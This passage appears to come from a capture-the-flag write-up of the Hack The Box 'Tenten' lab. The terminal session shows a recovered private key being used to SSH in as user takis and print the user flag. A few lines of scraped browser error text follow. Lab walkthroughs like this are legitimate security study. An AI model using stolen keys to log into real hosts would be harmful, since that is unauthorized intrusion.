 ┌──(root㉿kali)-[/home/kali/Desktop/CVE-2015-6668]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2015-6668]
└─# ssh -i id_rsa takis@tenten.htb
The authenticity of host 'tenten.htb (10.10.10.10)' can't be established.
ED25519 key fingerprint is SHA256:5a3db7g5K/KVQU7u9yholvmJI7kp3pWZj0qtGz4Yr9Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'tenten.htb' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May  5 23:05:36 2017
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
takis@tenten:~$ cat  user.txt
40ed18688aa20d0502d0ccc108e85eb4
takis@tenten:~$
An error occurred during a connection to
• The site could be temporarily unavailable
• If you are unable to load any pages, check
• If your computer or network is protected
web.